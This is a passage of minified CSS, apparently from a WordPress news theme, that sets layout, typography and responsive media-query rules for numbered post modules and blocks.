.td-post-category{text-transform:uppercase;font-family:"Roboto",sans-serif;font-size:12px;line-height:1;background-color:transparent;color:#000;display:inline-block;}.td_module_18 .td-post-category:hover{background-color:transparent !important;opacity:.7;}.td_module_18 .entry-thumb{width:100%;}.td_module_18 .td-excerpt{font-size:15px;line-height:27px;margin-top:20px;}@media (max-width: 1018px){.td_module_18 .td-excerpt{font-size:13px;line-height:23px;}}.td_module_18 .td-read-more{margin-top:9px;margin-bottom:23px;}.td_module_18 .td-read-more a{background-color:transparent !important;color:#000;font-size:14px;}.td_module_18 .td-read-more a:hover{background-color:transparent !important;color:#4db2ec;}.td_module_18 .td-icon-menu-right{font-size:9px;margin-left:8px;vertical-align:middle;}.td-pb-span12.td-main-content .td_module_18 .entry-title{font-size:34px;line-height:44px;}@media (max-width: 1018px){.td-pb-span12.td-main-content .td_module_18 .entry-title{font-size:22px;line-height:28px;}}.td_module_19{padding-bottom:50px;}@media (max-width: 1018px){.td_module_19{padding-bottom:40px;}}@media (max-width: 767px){.td_module_19{border-bottom:1px dashed #f2f2f2;padding-bottom:20px;margin-bottom:20px;}}.td_module_19 .meta-info-container{position:relative;}.td_module_19 .td-module-image{position:absolute;top:0;left:0;}.td_module_19 .td-module-thumb{overflow:hidden;width:264px;height:366px;margin-bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .td-module-thumb{width:210px;}}@media (max-width: 767px){.td_module_19 .td-module-thumb{width:100px;height:120px;}}.td_module_19 .entry-thumb{max-width:none;position:absolute;margin:0 auto;left:-9999px;right:-9999px;width:auto;height:100%;}.td_module_19 .td-post-category{display:inline-block;padding:5px 8px;text-transform:uppercase;font-size:11px;line-height:1;background-color:#000;color:#fff;position:absolute;left:0;bottom:25px;z-index:1;}@media (max-width: 767px){.td_module_19 .td-post-category{padding:4px 7px;font-size:9px;bottom:10px;}}.td_module_19 .td-item-details{margin-left:294px;min-height:366px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .td-item-details{margin-left:230px;}}@media (max-width: 767px){.td_module_19 .td-item-details{margin-left:120px;min-height:120px;}}.td_module_19 .td-module-meta-info{position:relative;}.td_module_19 .entry-title{font-size:30px;line-height:38px;font-weight:900;margin-bottom:10px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .entry-title{font-size:24px;line-height:28px;}}@media (max-width: 767px){.td_module_19 .entry-title{font-size:20px;line-height:25px;margin-bottom:8px;}}.td_module_19 .td-post-author-name{font-size:13px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .td-post-author-name{font-size:12px;}}@media (max-width: 767px){.td_module_19 .td-post-author-name{display:none;}}.td_module_19 .td-post-author-name:hover{color:#4db2ec;}.td_module_19 .td-post-date{font-size:13px;}@media (max-width: 1018px){.td_module_19 .td-post-date{font-size:12px;}}.td_module_19 .td-excerpt{font-size:16px;line-height:26px;margin-top:18px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .td-excerpt{font-size:14px;line-height:22px;margin-top:15px;}}@media (max-width: 767px){.td_module_19 .td-excerpt{display:none;}}.td_module_19 .td-read-more{margin-top:21px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .td-read-more{margin-top:15px;}}@media (max-width: 767px){.td_module_19 .td-read-more{display:none;}}.td_module_19 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}@media (max-width: 767px){.td_module_19 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:10px;right:10px;transform:none;-webkit-transform:none;}}.td_module_19 .td-read-more a{background-color:#000;color:#fff;font-size:14px;}@media (max-width: 1018px){.td_module_19 .td-read-more a{font-size:13px;}}@media (max-width: 767px){.td_module_19 .td-read-more a{font-size:11px;padding:8px 11px;display:none;}}.td-pb-span12.td-main-content .td_module_19 .td-module-thumb{width:534px;height:350px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12.td-main-content .td_module_19 .td-module-thumb{width:400px;height:320px;}}@media (max-width: 767px){.td-pb-span12.td-main-content .td_module_19 .td-module-thumb{width:100px;height:120px;}}.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb{height:auto;}@media (min-width: 767px){.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb{max-width:100%;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb{width:100%;}}@media (max-width: 767px){.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb{height:100%;}}.td-pb-span12.td-main-content .td_module_19 .td-item-details{min-height:350px;margin-left:564px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12.td-main-content .td_module_19 .td-item-details{min-height:330px;margin-left:430px;}}@media (max-width: 767px){.td-pb-span12.td-main-content .td_module_19 .td-item-details{min-height:120px;margin-left:115px;}}.td_module_mx1{position:relative;padding-bottom:0;margin-bottom:3px;}.td_module_mx1 .td-module-meta-info .td-post-category{background-color:#fff !important;color:#222;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx1 .td-module-meta-info .td-post-category{display:none;}}.td_module_mx1 .td-module-meta-info{position:absolute;bottom:0;padding:0 17px;margin-bottom:17px;z-index:1;}.td_module_mx1 .td-module-meta-info .td-post-author-name a{color:#fff;}.td_module_mx1 .entry-title{font-size:17px;font-weight:700;line-height:21px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx1 .entry-title{font-size:15px;font-weight:500;line-height:20px;}}.td_module_mx1 .entry-title a{color:#fff !important;}.td_module_mx1 .td-video-play-ico{z-index:1;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx1 .td-video-play-ico{top:auto;left:auto;bottom:10px;right:10px;transform:none;-webkit-transform:none;}}.td_module_mx1 .td-icon-star,.td_module_mx1 .td-icon-star-half,.td_module_mx1 .td-icon-star-empty{color:#fff;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx1 .td-icon-star,.td_module_mx1 .td-icon-star-half,.td_module_mx1 .td-icon-star-empty{font-size:14px;width:17px;}}.td_module_mx1 .td-module-thumb{margin-bottom:0;overflow:hidden;height:220px;}@media (max-width: 1140px){.td_module_mx1 .td-module-thumb{height:auto;}}.td_module_mx1 .td-module-thumb .entry-thumb{max-width:none;}@media (max-width: 1140px){.td_module_mx1 .td-module-thumb .entry-thumb{max-width:100%;width:100%;}}.td_module_mx1 .td-module-thumb a:last-child:before{bottom:0;top:auto;content:"";display:block;height:80%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx1 .td-author-date{display:block;margin-top:5px;}}.td_module_mx2{padding-bottom:0;}.td_module_mx2:before,.td_module_mx2:after{display:table;content:"";line-height:0;}.td_module_mx2:after{clear:both;}.td_module_mx2 .entry-title{font-size:13px;font-weight:500;line-height:18px;margin:0 0 5px 0;}.td_module_mx2 .entry-thumb{width:80px;}.td_module_mx2 .td-module-thumb{position:absolute;margin-bottom:0;}.td_module_mx2 .item-details{margin:0 0 20px 100px;min-height:60px;padding-top:2px;}.td_module_mx2.td-module-search-def .item-details{min-height:80px;}.td_block_inner .td_module_mx2{}@media (min-width: 768px) and (max-width: 1018px){.td_block_inner .td_module_mx2 .item-details{margin-left:95px;}.td_block_inner .td_module_mx2 .td-post-category{margin-bottom:5px;}.td_block_inner .td_module_mx2 .td-icon-star,.td_block_inner .td_module_mx2 .td-icon-star-empty,.td_block_inner .td_module_mx2 .td-icon-star-half{font-size:15px;width:17px;}}@media (max-width: 767px){.td_block_inner .td_module_mx2 .entry-title{font-size:16px;line-height:22px;}.td_block_inner .td_module_mx2 .item-details{margin-bottom:30px;}}@media (max-width: 500px){.td_block_inner .td_module_mx2 .entry-title{font-size:14px;line-height:20px;}}.td_module_mx3{position:relative;padding-bottom:53px;margin-bottom:18px;}@media (max-width: 767px){.td_module_mx3{width:48%;float:left;padding-bottom:73px;margin-bottom:0;}.td_module_mx3:nth-child(even){margin-left:4%;}}@media (max-width: 500px){.td_module_mx3{width:100%;float:left;padding-bottom:75px;}.td_module_mx3:nth-child(even){margin-left:0;}}.td_module_mx3:last-child{margin-bottom:0;}.td_module_mx3 .td-module-meta-info{position:absolute;bottom:7px;width:284px;background-color:#fff;border-bottom:1px dashed #f1f1f1;margin:0 20px;padding:14px 20px 25px 20px;}@media (min-width: 1019px) and (max-width: 1140px){.td_module_mx3 .td-module-meta-info{width:270px;margin:0 15px;}}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx3 .td-module-meta-info{width:208px;margin:0 10px;padding:9px 16px 25px;}.td_module_mx3 .td-module-meta-info .td-post-category{display:none;}}@media (max-width: 767px){.td_module_mx3 .td-module-meta-info{width:90%;margin:0 5%;bottom:33px;padding-left:5%;padding-right:5%;padding-bottom:20px;border-bottom:0;}}.td_module_mx3 .td-post-category{}@media (max-width: 1018px){.td_module_mx3 .td-post-category{display:none;}}.td_module_mx3 .entry-title{position:relative;font-size:17px;font-weight:700;line-height:21px;font-style:normal;margin:0 0 12px 0;height:auto;bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx3 .entry-title{font-size:15px;}}@media (max-width: 500px){.td_module_mx3 .entry-title{font-size:18px;line-height:26px;font-weight:500;}}@media (max-width: 767px){.td_module_mx3 .entry-thumb{width:100%;}}.td_module_mx4{}.td_module_mx4 .td-module-thumb{margin-bottom:7px;}@media (max-width: 500px){.td_module_mx4 .td-module-thumb{margin-bottom:0;}}.td_module_mx4 .entry-title{font-size:15px;line-height:20px;font-weight:500;margin-bottom:0;}@media (max-width: 500px){.td_module_mx4 .entry-title{padding-left:115px;font-size:14px;line-height:21px;}}.td_module_mx4 .td_quote_on_blocks{margin-top:10px;}.td_module_mx4 .entry-thumb{width:100%;}.td_module_mx4 .td-video-play-ico{}@media (max-width: 767px){.td_module_mx4 .td-video-play-ico{width:30px;height:30px;font-size:30px;}}@media (max-width: 500px){.td_module_mx4 .td-video-play-ico{width:20px;height:20px;font-size:20px;}}@media (max-width: 500px){.td_module_mx4{min-height:69px;padding-bottom:0;margin-bottom:30px;}.td_module_mx4 .td-module-image{width:100px;position:absolute;left:0;top:0;}}.td-column-3 .td_module_mx4 .entry-title{}@media (max-width: 767px){.td-column-3 .td_module_mx4 .entry-title{font-size:12px;line-height:18px;}}@media (max-width: 500px){.td-column-3 .td_module_mx4 .entry-title{padding-left:115px;font-size:14px;line-height:21px;}}.td-column-1 .td_module_mx4{padding-bottom:22px;}@media (max-width: 767px){.td-column-1 .td_module_mx4{padding-bottom:35px;}}.td-column-1 .td_module_mx4 .entry-title{font-size:13px;line-height:18px;font-weight:500;}@media (max-width: 767px){.td-column-1 .td_module_mx4 .entry-title{font-size:16px;line-height:22px;}}@media (max-width: 500px){.td-column-1 .td_module_mx4 .entry-title{font-size:14px;line-height:21px;padding-left:0;}}.td-column-1 .td_module_mx4 .td-video-play-ico{width:30px;height:30px;font-size:30px;}@media (max-width: 500px){.td-column-1 .td_module_mx4{margin-bottom:0;}.td-column-1 .td_module_mx4 .td-module-thumb{margin-bottom:7px;}.td-column-1 .td_module_mx4 .td-module-image{width:100%;position:relative;}.td-column-1 .td_module_mx4 .td-post-category{width:auto;}}.td_module_mx7{}.td_module_mx7 .td-module-thumb{margin-bottom:9px;}.td_module_mx7 .entry-title{font-size:16px;line-height:21px;font-weight:500;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx7 .entry-title{font-size:14px;line-height:20px;}}.td_module_mx7 .td-module-meta-info{margin-bottom:13px;}.td_module_mx7 .td_quote_on_blocks{margin-top:10px;}.td_module_mx7 .td-post-author-name{display:block;margin-bottom:10px;}.td_module_mx7 .td-post-author-name span{display:none;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx7 .td-post-author-name{display:none;}}@media (max-width: 767px){.td_module_mx7 .entry-thumb{width:100%;}}.td-column-3 .td_module_mx7{}@media (max-width: 767px){.td-column-3 .td_module_mx7 .td-post-author-name{display:none;}.td-column-3 .td_module_mx7 .entry-title{font-size:18px;line-height:24px;}.td-column-3 .td_module_mx7 .td-video-play-ico{width:40px;height:40px;font-size:40px;border-width:2px;}}.td_module_mx8:hover .entry-title a{color:#fff !important;}.td_module_mx8 .td-module-thumb{margin-bottom:5px;overflow:hidden;}.td_module_mx8 .td-module-thumb a:last-child:after{bottom:0;content:"";display:block;height:80%;width:100%;position:absolute;z-index:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);}.td_module_mx8 .entry-thumb{width:100%;}.td_module_mx8 .meta-info-container{position:relative;}.td_module_mx8 .td-module-meta-info{position:absolute;bottom:14px;margin-bottom:0;width:100%;padding:0 21px;}.td_module_mx8 .entry-title{font-weight:500;font-size:24px;line-height:32px;}.td_module_mx8 .td-post-category{background-color:#fff !important;color:#000;}.td_module_mx8 .entry-review-stars{margin-right:22px;}.td_module_mx8 .entry-title a,.td_module_mx8 .td-post-author-name a,.td_module_mx8 .td-post-date,.td_module_mx8 .td-icon-star,.td_module_mx8 .td-icon-star-half,.td_module_mx8 .td-icon-star-empty{color:#fff;}.td_module_mx8 .td-module-comments{float:none;display:inline-block;vertical-align:top;top:2px;margin-left:22px;}.td_module_mx8 .td-module-comments a{background-color:transparent !important;padding:0;font-size:11px;font-weight:400;}.td_module_mx8 .td-module-comments a:before{font-family:"newspaper",sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"î »";margin-right:5px;font-size:9px;}.td_module_mx8 .td-module-comments a:after{display:none;}.td-pb-span4 .td_module_mx8{}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td_module_mx8 .td-author-date{display:none;}.td-pb-span4 .td_module_mx8 .td-module-meta-info{bottom:10px;}.td-pb-span4 .td_module_mx8 .td_module_wrap .entry-title{margin:0;}.td-pb-span4 .td_module_mx8 .td-video-play-ico{width:30px;height:30px;top:10px;right:10px;transform:none;-webkit-transform:none;}.td-pb-span4 .td_module_mx8 .entry-title{margin:0;}}.td_module_mx16{padding-bottom:35px;}.td_module_mx16 .entry-title{font-size:24px;line-height:28px;font-weight:900;margin-bottom:10px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx16 .entry-title{font-size:19px;line-height:22px;font-weight:700;}}.td_module_mx16 .td-info-container{position:relative;}.td_module_mx16 .td-module-image{width:100px;height:140px;overflow:hidden;position:absolute;top:0;left:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx16 .td-module-image{width:80px;}}.td_module_mx16 .entry-thumb{max-width:none;position:absolute;margin:0 auto;left:-9999px;right:-9999px;width:auto;height:140px;}.td_module_mx16 .td-post-category{display:inline-block;padding:4px 7px;margin-right:0;font-size:9px;bottom:15px;text-transform:uppercase;line-height:1;background-color:#000;color:#fff;position:absolute;left:0;z-index:1;}.td_module_mx16 .td-video-play-ico{width:20px;height:20px;font-size:20px;top:10px;right:10px;border-width:1px;transform:none;-webkit-transform:none;}@media (max-width: 767px){.td_module_mx16 .td-video-play-ico{width:30px;height:30px;font-size:30px;border-width:2px;top:10px;right:10px;}}.td_module_mx16 .td-item-details{margin-left:120px;min-height:140px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx16 .td-item-details{margin-left:90px;}}.td_module_mx16 .td-module-meta-info{position:relative;}.td_module_mx16 .td-post-date{font-size:12px;}.td_module_mx16 .td-module-comments{position:absolute;bottom:2px;right:0;}.td_module_mx16 .td-excerpt{font-size:13px;line-height:19px;margin:0;}.td_module_mx16 .td-read-more{margin:13px 0 0 0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx16 .td-read-more{display:none;}}.td_module_mx16 .td-read-more a{background-color:#000;color:#fff;font-size:11px;padding:8px 11px;}.td_module_mx17 .td-module-image{height:450px;overflow:hidden;margin-bottom:15px;position:relative;}@media (max-width: 767px){.td_module_mx17 .td-module-image{height:auto;margin-bottom:0;}}.td_module_mx17 .entry-thumb{max-width:none;position:absolute;margin:0 auto;left:-9999px;right:-9999px;width:auto;}@media (max-width: 767px){.td_module_mx17 .entry-thumb{width:100%;left:auto;right:auto;position:relative;}}.td_module_mx17 .td-post-category{display:inline-block;padding:5px 8px 6px;text-transform:uppercase;font-size:11px;line-height:1;background-color:#000;color:#fff;position:absolute;left:0;bottom:25px;z-index:1;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx17 .td-post-category{padding:4px 7px;font-size:9px;bottom:15px;}}.td_module_mx17 .entry-title{font-size:26px;line-height:32px;font-weight:900;margin-bottom:10px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx17 .entry-title{font-size:18px;line-height:24px;}}@media (max-width: 767px){.td_module_mx17 .entry-title{font-size:24px;line-height:30px;}}.td_module_mx17 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_module_mx17 .td-module-meta-info{position:relative;}.td_module_mx17 .td-post-author-name{font-size:13px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx17 .td-post-author-name{font-size:12px;}}.td_module_mx17 .td-post-author-name:hover{color:#4db2ec;}.td_module_mx17 .td-post-date{font-size:13px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx17 .td-post-date{font-size:12px;}}.td_module_mx17 .td-module-comments{position:absolute;bottom:-4px;right:0;}.td_block_padding{}@media (min-width: 768px){.td_block_padding .td-block-row:last-child .td_module_wrap{padding-bottom:0;}}@media (max-width: 767px){.td_block_padding .td-block-row:last-child > div:last-child .td_module_wrap{padding-bottom:0;}}.td_block_padding.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}.td_block_padding .td-next-prev-wrap,.td_block_padding .td-load-more-wrap{margin-top:20px;}.td_block_bot_line{}@media (min-width: 768px){.td_block_bot_line .td-block-row:last-child .td_module_wrap{margin-bottom:0;border-bottom:0;}}@media (max-width: 767px){.td_block_bot_line .td-block-row:last-child > div:last-child .td_module_wrap{margin-bottom:0;border-bottom:0;}}.td_block_bot_line.td-column-1 .td-block-span12:last-child .td_module_wrap{margin-bottom:0;border-bottom:0;}.td_block_1{}@media (min-width: 767px){.td_block_1 .td-block-row:last-child .td_module_4:last-child{padding-bottom:0;}}.td_block_1.td-column-2,.td_block_1.td-column-3{}@media (min-width: 768px){.td_block_1.td-column-2 .td-block-row:last-child .td_module_6:last-child,.td_block_1.td-column-3 .td-block-row:last-child .td_module_6:last-child{padding-bottom:0;}}@media (max-width: 767px){.td_block_1.td-column-2 .td_module_4,.td_block_1.td-column-3 .td_module_4{padding-bottom:21px;}}.td_block_1.td-column-1{}.td_block_1.td-column-1 .td_module_4{padding-bottom:21px;}@media (min-width: 768px){.td_block_1.td-column-1 .td-block-span12:last-child .td_module_6{padding-bottom:0;}}@media (min-width: 767px){.td_block_1.td-column-1 .td-next-prev-wrap,.td_block_1.td-column-1 .td-load-more-wrap{margin-top:25px;}}@media (max-width: 767px){.td_block_1 .td-block-span4:last-child .td_module_6:last-child,.td_block_1 .td-block-span6:last-child .td_module_6:last-child,.td_block_1 .td-block-span12:last-child .td_module_6:last-child{padding-bottom:0;}}.td_block_2 .td_module_2{padding-bottom:21px;}.td_block_2 .td-next-prev-wrap,.td_block_2 .td-load-more-wrap{margin-top:26px;}.td_block_3.td-column-2 .td-next-prev-wrap,.td_block_3.td-column-3 .td-next-prev-wrap,.td_block_3.td-column-2 .td-load-more-wrap,.td_block_3.td-column-3 .td-load-more-wrap{margin-top:13px;}.td_block_5.td-column-2 .td-next-prev-wrap,.td_block_5.td-column-3 .td-next-prev-wrap,.td_block_5.td-column-2 .td-load-more-wrap,.td_block_5.td-column-3 .td-load-more-wrap{margin-top:13px;}.td_block_6 .block-title,.td_block_9 .block-title{margin-bottom:21px;}.td_block_6{}@media (min-width: 768px){.td_block_6 .td-block-row:last-child .td_module_wrap{margin-bottom:0;}}@media (max-width: 767px){.td_block_6 .td-block-row:last-child > div:last-child .td_module_wrap{margin-bottom:0;}}.td_block_6.td-column-1 .td-block-span12:last-child .td_module_wrap{margin-bottom:0;}.td_block_7,.td_block_8,.td_block_11,.td_block_12{}@media (min-width: 767px){.td_block_7 .td-next-prev-wrap,.td_block_8 .td-next-prev-wrap,.td_block_11 .td-next-prev-wrap,.td_block_12 .td-next-prev-wrap,.td_block_7 .td-load-more-wrap,.td_block_8 .td-load-more-wrap,.td_block_11 .td-load-more-wrap,.td_block_12 .td-load-more-wrap{margin-top:26px;}}.td_block_9,.td_block_10{}@media (min-width: 767px){.td_block_9 .td-next-prev-wrap,.td_block_10 .td-next-prev-wrap,.td_block_9 .td-load-more-wrap,.td_block_10 .td-load-more-wrap{margin-top:25px;}}.td_block_11 .td-block-span12:last-child .td_module_wrap,.td_block_12 .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}.td_block_11{}@media (max-width: 500px){.td_block_11.td-column-1 .td_module_10{padding-bottom:26px;}.td_block_11.td-column-1 .td_module_10 .item-details{padding-left:115px;}.td_block_11.td-column-1 .td_module_10 .entry-title{margin-bottom:5px;padding-left:0;min-height:0;font-size:14px;line-height:20px;}}.td_block_13{margin-bottom:40px;}.td_block_13 .td_block_inner:after{content:"";clear:both;display:table;}@media (min-width: 768px) and (max-width: 1018px){.td_block_13{margin-bottom:30px;}}.td_block_13 .td_module_mx3:last-child .td-module-meta-info{border-bottom:0;}.td_block_13.td-column-1 .td-next-prev-wrap,.td_block_13.td-column-1 .td-load-more-wrap{margin-top:0;}.td_block_13.td-column-2 .td_module_wrap:last-child,.td_block_13.td-column-3 .td_module_wrap:last-child{padding-bottom:0;}.td_block_13.td-column-2 .td-next-prev-wrap,.td_block_13.td-column-3 .td-next-prev-wrap,.td_block_13.td-column-2 .td-load-more-wrap,.td_block_13.td-column-3 .td-load-more-wrap{margin-top:40px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_13.td-column-2 .td-next-prev-wrap,.td_block_13.td-column-3 .td-next-prev-wrap,.td_block_13.td-column-2 .td-load-more-wrap,.td_block_13.td-column-3 .td-load-more-wrap{margin-top:30px;}}.td-pb-span4 .td_block_13{margin-bottom:22px;}.td_block_14{}.td_block_14 .td_block_inner{margin-right:-3px;}@media (max-width: 500px){.td_block_14 .td_block_inner{margin-right:0;}}.td_block_14 .td-block-row{margin-left:0;margin-right:0;}.td_block_14 .td-block-row:last-child{margin-bottom:20px;}.td_block_14 .td-block-span12:last-child .td_module_mx1{margin-bottom:0;}@media (min-width: 767px){.td_block_14 .td-block-row:last-child .td_module_mx1{margin-bottom:0;}}@media (max-width: 767px){.td_block_14 .td-block-row:last-child > div:last-child .td_module_mx1{margin-bottom:0;}}.td_block_14 .td-block-span6{padding-left:0;padding-right:3px;width:50%;}.td_block_14 .td-block-span4{padding-left:0;padding-right:3px;width:33.33333333%;}.td_block_14.td-column-2,.td_block_14.td-column-3{}@media (min-width: 767px){.td_block_14.td-column-2 .td-next-prev-wrap,.td_block_14.td-column-3 .td-next-prev-wrap,.td_block_14.td-column-2 .td-load-more-wrap,.td_block_14.td-column-3 .td-load-more-wrap{margin-top:26px;}}@media (max-width: 767px){.td_block_14 .td-block-span12,.td_block_14 .td-block-span4{width:50%;float:left;padding-right:3px;}.td_block_14 .td-block-span12:nth-child(even){margin-right:-3px;}}@media (max-width: 500px){.td_block_14 .td-block-span12,.td_block_14 .td-block-span4,.td_block_14 .td-block-span6{width:100%;float:left;padding-right:0;}.td_block_14 .td-block-span12:nth-child(even){margin-right:0;}}.td_block_14 .td-next-prev-wrap,.td_block_14 .td-load-more-wrap{margin-top:0;}@media (max-width: 767px){.td-pb-span12 .td_block_14 .td-block-span4:first-child{width:100%;}.td-pb-span12 .td_block_14 .td-block-span4:first-child .entry-thumb{width:100%;}}.td-pb-span4 .td_block_14{margin-bottom:48px;}.td-pb-span4 .td_block_14 .td_block_inner{margin-right:0;}@media (max-width: 767px){.td-pb-span4 .td_block_14 .td_block_inner{margin-right:-3px;}}@media (max-width: 500px){.td-pb-span4 .td_block_14 .td_block_inner{margin-right:0;}}.td-pb-span4 .td_block_14 .td-next-prev-wrap,.td-pb-span4 .td_block_14 .td-load-more-wrap{margin-top:23px;margin-bottom:0;}@media (max-width: 767px){.td-pb-span4 .td_block_14 .td-next-prev-wrap,.td-pb-span4 .td_block_14 .td-load-more-wrap{padding-top:20px;}}.td_block_15{}.td_block_15 .td-block-span4{width:33.33333333%;}@media (max-width: 500px){.td_block_15 .td-block-span4{width:100%;}}.td_block_15 .td-block-row{width:auto;}.td_block_15 .td-column-3 .td-block-row{margin-right:-22px;margin-left:0;}@media (max-width: 1018px){.td_block_15 .td-column-3 .td-block-row{margin-right:-15px;}}.td_block_15 .td-column-3 .td-block-row .td-block-span4{padding-right:22px;padding-left:0;width:20%;}@media (max-width: 1018px){.td_block_15 .td-column-3 .td-block-row .td-block-span4{padding-right:15px;float:left;}}@media (max-width: 500px){.td_block_15 .td-column-3 .td-block-row .td-block-span4{width:100%;}}.td_block_15 .td-column-2 .td-block-row{margin-right:-21px;margin-left:0;}@media (max-width: 1018px){.td_block_15 .td-column-2 .td-block-row{margin-right:-15px;}}@media (max-width: 500px){.td_block_15 .td-column-2 .td-block-row{margin-right:0;}}.td_block_15 .td-column-2 .td-block-row .td-block-span4{padding-right:21px;padding-left:0;}@media (max-width: 1018px){.td_block_15 .td-column-2 .td-block-row .td-block-span4{padding-right:15px;float:left;}}@media (max-width: 500px){.td_block_15 .td-column-2 .td-block-row .td-block-span4{padding-right:0;}}.td_block_15 .td-column-2 .td_module_mx4{padding-bottom:21px;}@media (max-width: 767px){.td_block_15 .td-column-2 .td_module_mx4{padding-bottom:0;}}.td_block_15.td-column-3{}@media (min-width: 767px){.td_block_15.td-column-3 .td-next-prev-wrap,.td_block_15.td-column-3 .td-load-more-wrap{margin-top:36px;}}.td_block_15 .td-column-1{margin-right:-21px;}@media (max-width: 1018px){.td_block_15 .td-column-1{margin-right:-15px;}}.td_block_15 .td-column-1 .td-block-span12{width:50%;padding-right:21px;padding-left:0;float:left;}@media (max-width: 1018px){.td_block_15 .td-column-1 .td-block-span12{padding-right:15px;}}.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd){clear:left;}.td_block_15.td-column-1,.td_block_15.td-column-2{}@media (min-width: 767px){.td_block_15.td-column-1 .td-next-prev-wrap,.td_block_15.td-column-2 .td-next-prev-wrap,.td_block_15.td-column-1 .td-load-more-wrap,.td_block_15.td-column-2 .td-load-more-wrap{margin-top:21px;}}.td_block_15.td-column-1{}.td_block_15.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:22px;}.td_block_15.td-column-1 .td-cust-row:last-child .td_module_mx4{padding-bottom:0;}@media (max-width: 767px){.td_block_15.td-column-1 .td_module_mx4{margin-bottom:0;}}@media (max-width: 767px){.td_block_15 .td_module_mx4{padding-bottom:0;margin-bottom:26px;}.td_block_15 .td-block-row:last-child > div:last-child .td_module_mx4{margin-bottom:0;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_15 .entry-title{font-size:14px;}}.td-column-1.td_block_15{overflow:hidden;}.td-column-1.td_block_15 .td_block_inner{}.td-column-1.td_block_15 .td_block_inner:before,.td-column-1.td_block_15 .td_block_inner:after{display:table;content:"";line-height:0;}.td-column-1.td_block_15 .td_block_inner:after{clear:both;}.td_block_16{}.td_block_16 .td-column-3 .td-block-row{margin-right:-22px;margin-left:0;}@media (min-width: 768px) and (max-width: 1018px){.td_block_16 .td-column-3 .td-block-row{margin-right:-15px;}}@media (max-width: 767px){.td_block_16 .td-column-3 .td-block-row{margin-right:0;}}.td_block_16 .td-column-3 .td-block-row .td-block-span4{width:20%;padding-right:22px;padding-left:0;}@media (min-width: 768px) and (max-width: 1018px){.td_block_16 .td-column-3 .td-block-row .td-block-span4{padding-right:15px;}}@media (max-width: 767px){.td_block_16 .td-column-3 .td-block-row .td-block-span4{padding-right:0;float:left;width:100%;}}.td_block_16 .td-column-3 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image{}@media (max-width: 767px){.td_block_16 .td-column-3 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image{margin-bottom:0;}}.td_block_16 .td-column-2 .td-block-row{margin-right:-21px;margin-left:0;}@media (max-width: 767px){.td_block_16 .td-column-2 .td-block-row{margin-right:0;}}.td_block_16 .td-column-2 .td-block-row .td-block-span4{width:33.33333333%;padding-right:21px;padding-left:0;}@media (max-width: 767px){.td_block_16 .td-column-2 .td-block-row .td-block-span4{width:100%;float:left;padding-right:0;}}.td_block_16 .td-column-2 .td-block-row:last-child .td_module_mx4{padding-bottom:26px;}.td_block_16 .td-column-2 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image{}@media (max-width: 767px){.td_block_16 .td-column-2 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image{margin-bottom:0;}}.td_block_16 .td-column-2 .td_module_mx7{padding-bottom:26px;}@media (min-width: 767px){.td_block_16 .td-next-prev-wrap,.td_block_16 